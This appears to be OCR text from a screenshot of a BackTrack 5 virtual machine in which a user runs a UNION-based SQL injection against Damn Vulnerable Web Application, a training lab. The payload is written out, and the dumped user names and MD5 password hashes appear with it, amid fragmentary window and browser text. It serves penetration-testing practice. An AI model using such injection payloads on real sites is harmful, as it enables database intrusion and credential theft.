 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 11:13 AM
Untitled - Notepad - Mozilla Firefox
File Edit Search Help
admin:5f4dcc3b5aa765d61d8327deb882cf99
+select+r Google
,user,0x0a,password) from users
,user,0x0a,password) from users
,user,0x0a,password) from users
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
Damn Vulnerable Web ... root@bt: /pentest/pass... Untitled - Notepad
To direct input to this virtual machine, press Ctrl+G. vmware